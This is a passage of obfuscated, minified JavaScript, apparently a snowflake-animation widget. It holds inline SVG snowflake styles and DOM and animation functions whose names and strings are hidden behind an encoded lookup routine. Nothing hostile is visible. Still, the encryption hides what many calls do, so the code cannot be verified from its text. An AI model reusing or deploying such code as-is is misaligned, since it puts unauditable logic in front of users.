.781-.079-.268\x200-.524.042-.781.079a5.458\x205.458\x200\x200\x200-4.618\x204.617c-.038.257-.079.514-.079.781s.041.522.079.781a5.455\x205.455\x200\x200\x200\x204.618\x204.616c.257.036.514.079.781.079s.524-.043.781-.079a5.457\x205.457\x200\x200\x200\x204.618-4.616c.037-.259.079-.515.079-.781s-.043-.524-.079-.781z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_2:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2735.79\x27\x20height=\x2735.79\x27%3E%3Cpath\x20d=\x27M7.161\x2022.223l.026-.047.865.5-.026.047a.503.503\x200\x200\x201-.434.25c-.019\x200-.034-.013-.053-.016l-.355-.205a.493.493\x200\x200\x201-.023-.529zM9.969\x208.988l2.785.001\x201.393-2.414a.502.502\x200\x200\x200-.869-.499l-1.103\x201.913-2.208-.001a.5.5\x200\x201\x200\x20.002\x201zm15.854\x2017.813h-2.785l-1.393\x202.411a.499.499\x200\x200\x200\x20.436.75c.172\x200\x20.34-.09.434-.25l1.104-1.911h2.207c.274\x200\x20.5-.224.5-.5a.505.505\x200\x200\x200-.503-.5zM23.038\x208.99h2.785a.5.5\x200\x200\x200\x200-1h-2.207l-1.105-1.913a.5.5\x200\x200\x200-.868.5l1.395\x202.413zM12.754\x2026.801H9.967a.5.5\x200\x200\x200\x200\x201h2.209l1.105\x201.912a.496.496\x200\x200\x200\x20.682.184.5.5\x200\x200\x200\x20.184-.684l-1.393-2.412zm-7.218-6.309a.502.502\x200\x200\x200\x20.685-.184l1.391-2.413-1.394-2.413a.5.5\x200\x200\x200-.867.5l1.104\x201.913-1.104\x201.913a.5.5\x200\x200\x200\x20.185.684zM30.254\x2015.3a.505.505\x200\x200\x200-.685.183l-1.392\x202.412\x201.395\x202.414a.501.501\x200\x200\x200\x20.867-.5l-1.104-1.914\x201.104-1.912a.5.5\x200\x200\x200-.185-.683zm3.138\x2011.542a.501.501\x200\x200\x201-.683.184l-.98-.565-2.137\x201.231a.516.516\x200\x200\x201-.5\x200l-2.385-1.377a.502.502\x200\x200\x201-.25-.433v-.854h-4.441l-2.225\x203.852.736.428c.154.088.25.254.25.432l.001\x202.755a.5.5\x200\x200\x201-.25.433l-2.133\x201.229v1.136c0\x20.274-.225.5-.5.5s-.5-.226-.5-.5v-1.136l-2.136-1.23a.5.5\x200\x200\x201-.25-.433l.001-2.755c0-.178.096-.344.25-.432l.738-.427-2.224-3.849H9.332l.002.851a.505.505\x200\x200\x201-.25.435l-2.387\x201.377a.5.5\x200\x200\x201-.5\x200L4.06\x2026.46l-.982.567a.5.5\x200\x200\x201-.5-.867l.982-.567.001-2.465c0-.179.097-.344.25-.434l2.388-1.377a.497.497\x200\x200\x201\x20.5\x200l.736.426\x202.221-3.848-2.222-3.849-.737.426a.51.51\x200\x200\x201-.5\x200l-2.386-1.377a.5.5\x200\x200\x201-.25-.434l.002-2.464-.983-.567a.501.501\x200\x200\x201-.184-.683.502.502\x200\x200\x201\x20.684-.183l.983.568\x202.134-1.233a.5.5\x200\x200\x201\x20.5\x200l2.385\x201.379c.156.089.25.255.25.433v.85h4.443l2.223-3.846-.74-.427a.501.501\x200\x200\x201-.25-.434l.002-2.755c0-.178.096-.343.25-.433l2.135-1.233V.5a.5.5\x200\x200\x201\x201\x200v1.135l2.134\x201.231c.154.089.25.254.25.434l-.002\x202.755a.503.503\x200\x200\x201-.25.433l-.733.425\x202.224\x203.849h4.44l-.002-.851c0-.179.096-.344.25-.434l2.388-1.378a.502.502\x200\x200\x201\x20.5\x200l2.136\x201.233.982-.568a.5.5\x200\x201\x201\x20.5.866l-.983.568v2.464a.503.503\x200\x200\x201-.25.433l-2.388\x201.378a.5.5\x200\x200\x201-.5\x200l-.735-.426-2.222\x203.849\x202.223\x203.849.734-.425a.506.506\x200\x200\x201\x20.5\x200l2.389\x201.375c.154.09.25.255.25.435l-.002\x202.462.982.568c.24.137.321.444.182.682zm-2.165-1.828l.001-1.597-1.888-1.087-.734.424-.348.201-.301.173-.5.289v2.179l1.885\x201.088\x201.386-.802.498-.286.001-.582zm-3.736-11.467l-.531-.307-2.283\x201.318-2.443\x203.337\x202.442\x203.337\x202.283\x201.316.531-.306-2.514-4.348\x202.515-4.347zm-7.712\x2016.478l-.762-.438-.339-.194-.283-.166-.5-.289-.5.289-.279.162-.349.2-.757.437-.001\x202.177\x201.386.797.501.289.499-.287\x201.386-.798-.002-2.179zM16.008\x205.767l.736.425.371.214.279.16.5.288.5-.289.281-.163.367-.212.732-.424.002-2.178-1.381-.797-.502-.289-.498.287-1.385.8-.002\x202.178zm6.52\x2014.227l-1.535-2.099\x201.535-2.098.732-1-1.232.134-2.585.281-1.048-2.379-.5-1.133-.5\x201.134-1.049\x202.379-2.585-.281-1.232-.134.732\x201\x201.536\x202.097-1.536\x202.098-.732\x201\x201.232-.134\x202.585-.281\x201.049\x202.379.5\x201.134.5-1.134\x201.048-2.379\x202.585.281\x201.232.134-.732-.999zm8.2-10.084l-1.386-.8-1.887\x201.089v1.279l.002.32v.577l.5.289.28.163.367.213.732.424\x201.888-1.089v-2.178l-.496-.287zM18.927\x207.413l-.532.307v2.637l1.667\x203.784\x204.111-.447\x202.283-1.317-.002-.613h-5.02l-2.507-4.351zm-9.594\x204.348v.614l2.283\x201.318\x204.111.447\x201.668-3.785V7.719l-.531-.306-2.509\x204.347-5.022.001zm-2.15\x201.279l.37-.213.279-.162.5-.289V10.2L6.446\x209.11l-1.384.8-.499.289v.578l-.002\x201.599\x201.885\x201.088.737-.424zm1.119\x209.205l.53.306\x202.281-1.316\x202.443-3.339-2.442-3.337-2.281-1.317-.531.307\x202.511\x204.348-2.511\x204.348zm-1.115-.069l-.026.047a.493.493\x200\x200\x200\x20.023.529l-.734-.424-1.887\x201.089-.001\x201.599v.578l.5.288\x201.386.8\x201.887-1.088v-1.278l-.002-.321v-.577l-.5-.289-.293-.169c.02.002.035.017.055.017a.5.5\x200\x200\x200\x20.433-.25l.026-.047-.867-.504zm9.679\x206.202l.529-.306v-2.637l-1.668-3.785-4.111.447-2.283\x201.316.002.611\x205.021.002\x202.51\x204.352zm9.591-4.349v-.612L24.174\x2022.1l-4.111-.447-1.667\x203.783v2.639l.531.307\x202.512-4.352h5.018v-.001z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_3:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2732.815\x27\x20height=\x2732.815\x27%3E%3Cpath\x20d=\x27M4.581\x2023.55h4.681v4.681a.78.78\x200\x201\x201-1.562\x200v-3.118H4.581a.781.781\x200\x200\x201\x200-1.563zM29.016\x208.481a.781.781\x200\x200\x200-.781-.781h-3.119V4.582a.781.781\x200\x200\x200-1.562\x200v4.681h4.682c.429\x200\x20.78-.35.78-.782zm-24.252.598l4.683-.001V4.395a.781.781\x200\x200\x200-1.562\x200v3.121l-3.121.001a.781.781\x200\x200\x200\x200\x201.562zm23.655\x2014.287h-4.685l.002\x204.684a.78.78\x200\x201\x200\x201.562\x200l-.002-3.121h3.122a.781.781\x200\x200\x200\x20.001-1.563zm4.394-6.96a.78.78\x200\x200\x201-.781.781h-3.426l1.876\x201.875a.782.782\x200\x200\x201-1.104\x201.105l-2.979-2.979h-1.986L17.19\x2024.41v1.987l2.977\x202.979a.781.781\x200\x200\x201-1.103\x201.106l-1.874-1.875v3.426a.78.78\x200\x201\x201-1.562\x200v-3.426l-1.875\x201.875a.782.782\x200\x200\x201-1.105-1.105l2.978-2.979V24.41l-7.219-7.22H6.418l-2.98\x202.98a.777.777\x200\x200\x201-1.103\x200\x20.781.781\x200\x200\x201\x200-1.106L4.21\x2017.19H.783a.78.78\x200\x201\x201\x200-1.562h3.426l-1.876-1.875a.782.782\x200\x201\x201\x201.106-1.105l2.979\x202.979h1.989l7.219-7.218v-1.99L12.648\x203.44a.782.782\x200\x201\x201\x201.106-1.105l1.874\x201.874V.781a.782.782\x200\x200\x201\x201.563\x200v3.426l1.875-1.875a.783.783\x200\x200\x201\x201.106\x201.105l-2.979\x202.979v1.99l7.216\x207.218h1.992l2.979-2.979a.782.782\x200\x200\x201\x201.105\x201.105l-1.876\x201.874h3.427a.781.781\x200\x200\x201\x20.777.782zm-10.613.782l.778-.78-.781-.782-5.009-5.008-.781-.781-.781.781-5.01\x205.008-.781.781.781.781\x205.01\x205.011.782.781.78-.779\x205.012-5.013zm5.863\x204.646a.782.782\x200\x200\x200-.781-.781h-6.229v6.228a.78.78\x200\x201\x200\x201.562\x200v-4.665h4.666a.782.782\x200\x200\x200\x20.782-.782zm-.001-10.855a.782.782\x200\x200\x200-.781-.781h-4.664V5.532a.782.782\x200\x200\x200-1.562\x200v6.228h6.227a.78.78\x200\x200\x200\x20.78-.781zm-23.318\x200c0\x20.432.35.781.781.781h6.228V5.532a.781.781\x200\x200\x200-1.562\x200v4.666H5.525a.781.781\x200\x200\x200-.781.781zm.002\x2010.855c0\x20.432.35.781.781.781h4.664v4.665a.78.78\x200\x201\x200\x201.562\x200v-6.228H5.527a.783.783\x200\x200\x200-.781.782z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_4:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2737.794\x27\x20height=\x2737.794\x27%3E%3Cpath\x20d=\x27M30.638\x2017.313l-.914\x201.584.915\x201.585a.78.78\x200\x201\x201-1.352.78l-1.366-2.366\x201.366-2.365a.782.782\x200\x200\x201\x201.067-.286c.372.215.5.692.284\x201.068zM11.65\x2011.08l2.733.002\x201.367-2.367a.78.78\x200\x200\x200-1.352-.781l-.915\x201.585-1.831-.002h-.001a.78.78\x200\x200\x200-.001\x201.563zm14.491\x2015.633h-2.733l-1.365\x202.365a.78.78\x200\x201\x200\x201.352.78l.914-1.584h1.831a.781.781\x200\x200\x200\x20.001-1.561zm-4.1-17.998l1.367\x202.367h2.733a.78.78\x200\x201\x200\x200-1.562h-1.833l-.915-1.585a.78.78\x200\x200\x200-1.352.78zM15.75\x2029.08l-1.368-2.366h-2.733a.781.781\x200\x200\x200\x200\x201.562h1.832l.917\x201.585c.146.25.409.391.677.391a.779.779\x200\x200\x200\x20.675-1.172zm-8.313-7.531a.78.78\x200\x200\x200\x201.067-.284L9.87\x2018.9l-1.367-2.368a.781.781\x200\x200\x200-1.351.781l.916\x201.587-.914\x201.584a.776.776\x200\x200\x200\x20.283\x201.065zm27.827\x206.798a.784.784\x200\x200\x201-1.067.285l-.89-.515-2.096\x201.209a.793.793\x200\x200\x201-.391.105.762.762\x200\x200\x201-.391-.105l-2.484-1.435a.78.78\x200\x200\x201-.391-.676l-.002-2.417-2.408-1.392a7.714\x207.714\x200\x200\x201-5.467\x203.168v2.773l2.093\x201.208a.78.78\x200\x200\x201\x20.391.676l.001\x202.868c0\x20.28-.149.537-.392.676l-2.093\x201.205v1.032a.781.781\x200\x200\x201-1.562\x200V35.98l-2.095-1.207a.78.78\x200\x200\x201-.391-.676l.001-2.868c0-.28.15-.537.391-.676l2.094-1.206v-2.773a7.718\x207.718\x200\x200\x201-5.468-3.168l-2.408\x201.392.002\x202.415c0\x20.281-.15.539-.391.676l-2.487\x201.437a.785.785\x200\x200\x201-.782\x200l-2.095-1.209-.893.518a.782.782\x200\x200\x201-.782-1.354l.893-.517.001-2.414a.78.78\x200\x200\x201\x20.391-.677l2.487-1.434a.774.774\x200\x200\x201\x20.781\x200l2.093\x201.208\x202.407-1.39a7.655\x207.655\x200\x200\x201\x200-6.317l-2.406-1.39-2.096\x201.209a.772.772\x200\x200\x201-.782\x200l-2.485-1.434a.786.786\x200\x200\x201-.391-.676l.002-2.416-.894-.517a.78.78\x200\x200\x201-.285-1.066.788.788\x200\x200\x201\x201.07-.283l.893.514\x202.093-1.208a.774.774\x200\x200\x201\x20.781\x200L9.851\x209.91c.24.14.391.398.391.675L10.24\x2013l2.408\x201.392a7.712\x207.712\x200\x200\x201\x205.468-3.167V8.45L16.02\x207.242a.78.78\x200\x200\x201-.391-.676l.002-2.87c0-.279.15-.538.391-.675l2.094-1.208V.781a.781.781\x200\x200\x201\x201.562\x200v1.032l2.093\x201.206a.785.785\x200\x200\x201\x20.391.677l-.002\x202.87c0\x20.28-.149.536-.391.674l-2.091\x201.208v2.772a7.708\x207.708\x200\x200\x201\x205.467\x203.167l2.409-1.392-.002-2.416c0-.28.149-.539.391-.676l2.487-1.436c.24-.14.539-.14.781\x200l2.095\x201.208.894-.514a.78.78\x200\x201\x201\x20.781\x201.352l-.894.516v2.417c0\x20.279-.15.538-.391.675l-2.487\x201.436a.785.785\x200\x200\x201-.782\x200l-2.092-1.209-2.408\x201.39c.436.967.684\x202.032.684\x203.158a7.65\x207.65\x200\x200\x201-.684\x203.158l2.408\x201.391\x202.091-1.206a.782.782\x200\x200\x201\x20.78\x200l2.488\x201.432c.24.141.392.398.392.677l-.002\x202.414.893.517a.783.783\x200\x200\x201\x20.287\x201.068zm-6.147-16.251l.001.9.78.453.921.531\x201.706-.982v-1.965l-.78-.451-.923-.533-1.707.983.002\x201.064zm-20.443-.002l.002-1.063-1.706-.985-.922.535-.778.451-.001.902-.001\x201.063\x201.703.982.924-.533.779-.451v-.901zm0\x2013.604l-.001-.899-.781-.451-.919-.533-1.706.982-.001\x201.064v.901l.781.451.923.533\x201.707-.982-.003-1.066zm15.109-3.076c.315-.413.586-.864.789-1.351a6.121\x206.121\x200\x200\x200\x200-4.748\x206.175\x206.175\x200\x200\x200-.789-1.35\x206.158\x206.158\x200\x200\x200-4.106-2.375\x206.48\x206.48\x200\x200\x200-.781-.056c-.266\x200-.525.022-.781.056a6.149\x206.149\x200\x200\x200-4.106\x202.375\x206.128\x206.128\x200\x200\x200-.789\x201.35\x206.104\x206.104\x200\x200\x200-.479\x202.374\x206.1\x206.1\x200\x200\x200\x201.268\x203.725\x206.15\x206.15\x200\x200\x200\x204.106\x202.374c.256.031.516.056.781.056s.525-.022.781-.056a6.142\x206.142\x200\x200\x200\x204.106-2.374zM17.19\x206.113l.924.531.781.452.781-.452.919-.531.002-1.968-.921-.531-.784-.452-.779.451-.922.532-.001\x201.968zm3.408\x2025.57l-.921-.532-.781-.452-.781.452-.922.532-.001\x201.966.923.531.782.451.78-.449.922-.533-.001-1.966zm11.925-5.819l.001-1.063-1.707-.981-.919.529-.782.451v.901l.001\x201.065\x201.702.981.924-.533.778-.449.002-.901z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_5:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2731.25\x27\x20height=\x2731.25\x27%3E%3Cpath\x20d=\x27M20.581\x201.176l-3.914\x203.915V0h1.041v2.576L19.845.439l.736.737zm-1.615\x209.069l.351.217\x206.623-6.625-.736-.737-6.048\x206.051a7.141\x207.141\x200\x200\x200-1.449-.6v-.082l5.082-5.082-.737-.737-5.387\x205.388v1.33l.402.093a6.213\x206.213\x200\x200\x201\x201.899.784zm2.041\x202.043c.368.585.63\x201.224.786\x201.893l.094.403h1.028l5.171-5.173-.736-.737-4.699\x204.701a7.523\x207.523\x200\x200\x200-.549-1.28l6.048-6.05-.737-.735-6.622\x206.625.216.353zm7.368\x201.254l1.921-1.923-.736-.735-3.699\x203.7h5.39v-1.042h-2.876zm1.185\x206.826l.736-.736-1.923-1.923h2.877v-1.042h-5.389l3.699\x203.701zm-6.915-2.498l4.705\x204.707.736-.736-5.171-5.174h-1.03l-.096.4a6.24\x206.24\x200\x200\x201-.795\x201.883l-.22.353\x206.639\x206.641.736-.736-6.061-6.062c.227-.414.414-.84.557-1.276zm-3.7\x203.125a6.241\x206.241\x200\x200\x201-1.88.794l-.399.096v1.33l5.387\x205.387.736-.736-5.082-5.082v-.089a7.322\x207.322\x200\x200\x200\x201.434-.605l6.061\x206.062.736-.736-6.641-6.641-.352.22zM16.667\x2031.25h1.041v-2.576l2.137\x202.137.736-.737-3.914-3.914v5.09zm-5.26-.439l2.134-2.137v2.576h1.042v-5.093l-3.913\x203.916.737.738zm.897-9.816l-.352-.222-6.642\x206.641.736.736\x206.062-6.062c.456.254.937.456\x201.433.605v.089l-5.08\x205.082.736.736\x205.387-5.387v-1.33l-.4-.096a6.175\x206.175\x200\x200\x201-1.88-.792zm-2.046-2.047a6.315\x206.315\x200\x200\x201-.798-1.883l-.096-.4H8.335l-5.172\x205.174.737.736\x204.706-4.71c.145.441.329.865.556\x201.276L3.1\x2025.202l.736.736\x206.643-6.643-.221-.347zM0\x2016.667v1.042h2.876L.954\x2019.632l.736.736\x203.698-3.701H0zm1.69-5.783l-.736.735\x201.921\x201.923H0v1.042h5.39l-3.7-3.7zm6.916\x202.498L3.9\x208.674l-.736.737\x205.172\x205.173h1.029l.096-.4a6.15\x206.15\x200\x200\x201\x20.798-1.881l.222-.352L3.837\x205.31l-.736.736\x206.062\x206.06a7.268\x207.268\x200\x200\x200-.557\x201.276zm-.145-9.996l5.08\x205.082v.088c-.497.15-.977.352-1.433.606L6.047\x203.101l-.736.737\x206.643\x206.643.352-.222a6.223\x206.223\x200\x200\x201\x201.88-.797l.4-.095v-1.33L9.2\x202.649l-.739.737zm5.081-.81L11.408.439l-.736.737\x203.913\x203.917V0h-1.042v2.576zm-1.757\x2014.831a4.2\x204.2\x200\x200\x200\x202.06\x202.058l.739.338v-3.136h-3.138l.339.74zm0-3.562l-.337.738h3.135v-3.136l-.739.338a4.223\x204.223\x200\x200\x200-2.059\x202.06zm7.679\x203.561l.338-.739h-3.135v3.136l.738-.338a4.204\x204.204\x200\x200\x200\x202.059-2.059zm0-3.561a4.198\x204.198\x200\x200\x200-2.059-2.06l-.738-.34v3.138h3.135l-.338-.738z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}','bUaNZ':function(_0x3a15ab,_0x26e258){return _0x3a15ab(_0x26e258);},'dAISJ':function(_0x528a0e,_0x291e50){return _0x528a0e||_0x291e50;},'LDKfN':_0x5a69('‫21','10LW'),'dSJpG':function(_0x54368a,_0x266707){return _0x54368a+_0x266707;},'jbVZu':function(_0xdb853a,_0x3eff9e){return _0xdb853a*_0x3eff9e;},'acomy':function(_0x44f6d9,_0xac08fe){return _0x44f6d9+_0xac08fe;},'ukRBp':function(_0x1939e6,_0xafff19){return _0x1939e6+_0xafff19;},'NlRvS':function(_0x269308,_0x179ea4){return _0x269308+_0x179ea4;},'ALeoQ':_0x5a69('‫22',')f]&'),'wZXNq':function(_0x163e8d,_0x54bffa){return _0x163e8d+_0x54bffa;},'wcEbC':function(_0x125da0,_0xfbb18){return _0x125da0+_0xfbb18;},'QlkDn':_0x5a69('‮23','IOzH'),'HyrdF':_0x5a69('‮24','LZPz'),'fAcqo':function(_0x3a6b65,_0x5c191b){return _0x3a6b65!==_0x5c191b;},'mFxzf':_0x5a69('‮25','IOzH'),'GKWWk':function(_0x6f4512,_0xdd370a,_0x2a4dd5){return _0x6f4512(_0xdd370a,_0x2a4dd5);},'qvDQN':_0x5a69('‫26','s9uA'),'OOPst':function(_0xa4e54e,_0x21cfcd,_0x39bfd3){return _0xa4e54e(_0x21cfcd,_0x39bfd3);},'esGil':'snowflakes_gid_','cuuTk':'style','HdBLz':_0x5a69('‫27','ltoA'),'PQSQr':function(_0x5d976f,_0x553aa6){return _0x5d976f+_0x553aa6;},'hEzMB':_0x5a69('‮28','s9uA'),'eKLgO':function(_0x709c08,_0x4b8609){return _0x709c08-_0x4b8609;},'zqbdw':'LzqrC','ePgJm':_0x5a69('‮29','TA8w'),'Qnucd':function(_0x8dad92,_0x561481){return _0x8dad92!=_0x561481;},'OQgfN':_0x5a69('‮2a','IOzH')};'use strict';var _0x522e0c='';function _0x155a22(_0x155a22,_0x261253){var _0x2e2aed={'gcEyJ':function(_0x4ea0c5,_0x3fd032){return _0x529f7b[_0x5a69('‫2b','atDN')](_0x4ea0c5,_0x3fd032);},'DDfeU':function(_0xa09817,_0x35d246,_0x5ae2ce,_0x50be1d){return _0x529f7b[_0x5a69('‫2c','X]DS')](_0xa09817,_0x35d246,_0x5ae2ce,_0x50be1d);},'wNybp':function(_0x12f3b2,_0x39060a){return _0x529f7b[_0x5a69('‫2d','ga(Q')](_0x12f3b2,_0x39060a);},'jcqkB':function(_0x25e797,_0x40ccb3){return _0x529f7b[_0x5a69('‫2e','NhpY')](_0x25e797,_0x40ccb3);},'qgscm':function(_0x1c74d3,_0x4a3bc8){return _0x529f7b['GEDug'](_0x1c74d3,_0x4a3bc8);},'ZRKnw':function(_0x261f8e,_0xf39643){return _0x261f8e+_0xf39643;},'YHWaO':_0x529f7b[_0x5a69('‫2f','IOzH')],'BmwCk':_0x5a69('‮30','QQqk'),'smVsA':_0x529f7b[_0x5a69('‫31','jsua')],'NZqKs':_0x529f7b['bkXoA']};if(_0x529f7b[_0x5a69('‫32','@co*')](_0x529f7b['rRjyc'],_0x5a69('‫33','XtW('))){Object['keys'](_0x261253)[_0x5a69('‫34',')f]&')](function(_0x2bc08d){if(_0x529f7b[_0x5a69('‮35','IOzH')](_0x529f7b['JtZDX'],_0x529f7b[_0x5a69('‫36','GHe(')])){var _0x488a6c=_0x2bc08d;_0x522e0c&&_0x529f7b['RBcUZ'](_0x2bc08d['search'](_0x5a69('‮37','pFZo')),-0x1)&&(_0x488a6c=_0x529f7b[_0x5a69('‫38','$tLH')](_0x529f7b['UGZYb'](_0x522e0c,_0x2bc08d[0x0][_0x5a69('‮39',')f]&')]()),_0x2bc08d[_0x5a69('‮3a','s(Hq')](0x1))),_0x155a22[_0x5a69('‮3b','jsua')][_0x488a6c]=_0x261253[_0x2bc08d];}else{this[_0x5a69('‮3c','pFZo')](this[_0x5a69('‫3d','10LW')](),this[_0x5a69('‫3e','GHe(')]);}});}else{var _0xbf2e72=_0x2e2aed[_0x5a69('‮3f','ltoA')](_0x2e2aed[_0x5a69('‫40','WmcA')](_0x14f32f,_0x46aa81,this[_0x5a69('‫41','YM$W')][_0x5a69('‫42','v6WI')],this['params']['maxSize']),'px');_0x261253+=_0x2e2aed[_0x5a69('‮43','vuwh')](_0x2e2aed[_0x5a69('‮44','Azzd')](_0x2e2aed[_0x5a69('‫45','vuwh')](_0x2e2aed[_0x5a69('‮46','vuwh')](_0x2e2aed[_0x5a69('‮47','(j#C')](_0x2e2aed[_0x5a69('‮48','TA8w')](_0x2e2aed['ZRKnw'](_0x2e2aed[_0x5a69('‫49','v6WI')](_0x2e2aed[_0x5a69('‫4a','LZPz')],_0x155a22)+_0x2e2aed[_0x5a69('‮4b','vY92')],_0x46aa81),_0x5a69('‮4c','TA8w')),_0xbf2e72),_0x2e2aed['smVsA']),_0x155a22)+_0x5a69('‫4d','Iw#x')+_0x46aa81+_0x5a69('‮4e','@&bC'),_0xbf2e72),_0x2e2aed['NZqKs']);}}function _0x51cd1f(_0x522e0c){_0x522e0c&&_0x522e0c[_0x5a69('‫4f','@&bC')]&&_0x522e0c['parentNode'][_0x5a69('‫50','0DNd')](_0x522e0c);}function _0x46aa81(_0x522e0c,_0x155a22){var _0x590dac={'aDaaN':_0x529f7b[_0x5a69('‫51','4UzK')]};if(_0x529f7b['MORaK']===_0x529f7b[_0x5a69('‮52','AGQM')]){_0x522e0c['classList'][_0x5a69('‮53','ga(Q')](_0x155a22);}else{this[_0x5a69('‮54','jsua')]=!0x1,this[_0x5a69('‮55','inDs')]=[],this[_0x5a69('‫56','&FRd')]=!0x1,this['params']=this[_0x5a69('‮57','4SAk')](_0x155a22),this[_0x5a69('‮58','(j#C')]=this[_0x5a69('‫59','4kg9')][_0x5a69('‮5a','NhpY')]===document['body'],_0x522e0c[_0x5a69('‫5b','WmcA')]++,this[_0x5a69('‮5c','BfL[')]=_0x522e0c['gid'],this[_0x5a69('‮5d','UFzR')]=this[_0x5a69('‫5e','@2Tz')](),this[_0x5a69('‮5f','O#rh')][_0x5a69('‫60','XtW(')]&&this['stop'](),this[_0x5a69('‫61','85uN')](),this[_0x5a69('‫62','LZPz')](),this[_0x5a69('‫63','3XsK')]={'width':this[_0x5a69('‮64','inDs')](),'height':this['height']()},this['handleResize']=this[_0x5a69('‫65','4SAk')][_0x5a69('‮66','TA8w')](this),window[_0x5a69('‮67','atDN')](_0x590dac['aDaaN'],this[_0x5a69('‮68','[23(')],!0x1);}}function _0xd2e362(_0x522e0c,_0x155a22){_0x522e0c[_0x5a69('‮69','3XsK')][_0x5a69('‮6a','Iw#x')](_0x155a22);}function _0x41af97(_0x522e0c,_0x155a22){return _0x529f7b[_0x5a69('‫6b','ga(Q')](_0x522e0c,Math[_0x5a69('‮6c','10LW')](_0x529f7b[_0x5a69('‮6d','SYTP')](Math[_0x5a69('‫6e','vY92')](),_0x529f7b['vTFlN'](_0x155a22,_0x522e0c))));}function _0x1864ad(_0x522e0c,_0x155a22,_0x51cd1f,_0x46aa81,_0xd2e362){return _0x529f7b[_0x5a69('‫6f','GHe(')](_0x46aa81,_0x529f7b[_0x5a69('‮70','RMW3')](_0xd2e362,_0x46aa81)*(_0x522e0c-_0x155a22)/_0x529f7b[_0x5a69('‫71','x7j6')](_0x51cd1f,_0x155a22));}_0x529f7b['Qnucd'](_0x5a69('‫72','SYTP'),typeof window)&&(_0x522e0c=Array[_0x5a69('‫73','IZ)n')]['slice'][_0x5a69('‮74','x7j6')](window[_0x5a69('‫75','@co*')](document[_0x5a69('‮76','v6WI')],''))[_0x5a69('‫77','x7j6')](',')['search'](/,animation/)>-0x1?'':_0x529f7b[_0x5a69('‫78','[23(')]);function _0x14f32f(_0x522e0c,_0x155a22,_0x51cd1f){return Math['floor'](_0x1864ad(_0x522e0c,0x0,0x14,_0x155a22,_0x51cd1f));}var _0x4eb8d1=function(){var _0xd8b946={'TKpPG':function(_0x528e1b,_0x542059){return _0x529f7b[_0x5a69('‫79','UFzR')](_0x528e1b,_0x542059);},'yHJnY':_0x529f7b[_0x5a69('‮7a','vuwh')],'ZpMke':_0x5a69('‫7b','s(Hq'),'ILwKe':function(_0x2dc7a7,_0x2a5b9a){return _0x2dc7a7===_0x2a5b9a;},'ETJDq':function(_0x27e918,_0x4f64c4,_0x5192b7){return _0x529f7b[_0x5a69('‮7c','(j#C')](_0x27e918,_0x4f64c4,_0x5192b7);},'BUBWM':function(_0x24a67f,_0x40bbb3,_0x1e019e,_0x26ae57){return _0x24a67f(_0x40bbb3,_0x1e019e,_0x26ae57);},'EQtgw':_0x5a69('‮7d','4UzK'),'xwgTA':function(_0x289e24,_0x5c3d0f){return _0x529f7b[_0x5a69('‮7e','&FRd')](_0x289e24,_0x5c3d0f);},'nbsVY':function(_0x1a3b29,_0x33874c){return _0x529f7b[_0x5a69('‮7f','10LW')](_0x1a3b29,_0x33874c);},'mryLy':'snowflake_gid_','yfNFo':function(_0xbc0610,_0x4999a3){return _0xbc0610+_0x4999a3;},'YEUjz':function(_0x185370,_0x1744bd){return _0x529f7b[_0x5a69('‫80','$tLH')](_0x185370,_0x1744bd);},'mpdZz':function(_0x42002f,_0x40e7bf){return _0x529f7b['iQMdj'](_0x42002f,_0x40e7bf);},'NNqIr':function(_0x363f0a,_0x3ab3b0,_0x485aab,_0x187fac,_0x3ef906,_0x405b36){return _0x529f7b[_0x5a69('‫81','IZ)n')](_0x363f0a,_0x3ab3b0,_0x485aab,_0x187fac,_0x3ef906,_0x405b36);},'zUQSD':function(_0x303529,_0x408711){return _0x529f7b[_0x5a69('‮82','IZ)n')](_0x303529,_0x408711);},'ZNaPQ':function(_0x5a2132,_0xb3ffad){return _0x529f7b['FiXTF'](_0x5a2132,_0xb3ffad);},'tFWXW':function(_0x516283,_0x4b1ad9){return _0x516283+_0x4b1ad9;},'HfqvE':_0x529f7b['MeaPX'],'vwxou':function(_0x4830ba,_0x2bac58){return _0x4830ba+_0x2bac58;},'DOiRA':function(_0x28dba8,_0x3a9e1d){return _0x529f7b[_0x5a69('‫83','$tLH')](_0x28dba8,_0x3a9e1d);},'gLcdT':_0x529f7b['sSRca'],'RCkQI':_0x529f7b[_0x5a69('‫84','vuwh')],'HIPGh':_0x5a69('‮85','QQqk'),'CRBOD':function(_0x3a6494,_0x143706,_0x3e8a0e){return _0x529f7b['babPW'](_0x3a6494,_0x143706,_0x3e8a0e);},'bkDLH':_0x529f7b[_0x5a69('‫86','UFzR')],'eGdvI':function(_0x340805,_0x26f625){return _0x529f7b[_0x5a69('‫87','oJqs')](_0x340805,_0x26f625);},'wNjcv':_0x529f7b[_0x5a69('‫88','IZ)n')],'BVTzQ':function(_0x45e418,_0x18254f){return _0x45e418>_0x18254f;},'scBmh':'_reverse'};function _0x522e0c(_0x522e0c){var _0x4b5284={'rlmjX':function(_0x56ee08,_0x3c5d3d,_0x211a28){return _0x529f7b[_0x5a69('‫89','X]DS')](_0x56ee08,_0x3c5d3d,_0x211a28);},'AUPXZ':_0x529f7b[_0x5a69('‫8a','[23(')]};if(_0x529f7b[_0x5a69('‫8b','QQqk')](_0x529f7b[_0x5a69('‮8c','Azzd')],_0x529f7b['LtySD'])){_0x4b5284[_0x5a69('‮8d','TA8w')](_0x46aa81,this[_0x5a69('‮8e','&FRd')],_0x4b5284[_0x5a69('‫8f','RMW3')]);}else{var 